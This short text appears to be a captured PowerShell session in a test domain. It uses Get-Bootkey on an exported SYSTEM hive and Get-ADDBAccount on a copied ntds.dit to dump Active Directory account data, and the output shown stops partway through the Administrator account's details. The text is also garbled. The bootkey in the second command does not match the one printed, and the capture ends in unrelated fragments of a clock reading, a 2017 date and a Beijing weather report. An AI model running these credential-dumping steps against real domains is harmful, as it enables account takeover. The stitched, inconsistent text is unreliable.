 PS C:\Users\13728\Desktop> Get-Bootkey -SystemHivePath './registry/SYSTEM'
f5a55bb9181f33269276949d2ad680e5
PS C:\Users\13728\Desktop> Get-ADDBAccount -All -DBPath './Active Directory/ntds.dit' -Bootkey f5a55bb9181f33269276949d2a
680e5 > '1.txt'
PS C:\Users\13728\Desktop> cat .\1.txt
DistinguishedName: CN=Administrator,CN=Users,DC=test,DC=local
Sid: S-1-5-21-3633886114-1307863022-927341053-500
Guid: bf38b0d5-1582-488f-9452-6d2ffdfa9b8a
SamAccountName: Administrator
SamAccountType: User
UserPrincipalName: Administrator@test.local
PrimaryGroupId: 513
SidHistory:
Enabled: True
UserAccountControl: NormalAccount
SupportedEncryptionTypes:
AdminCount: True
Deleted: False
LastLogonDate: 2022/4/15 22:28:02
DisplayName: Administrator
GivenName:
22 : 22 22
2017/6/18 Sunday
北京 阴 34℃ 南风 3-4级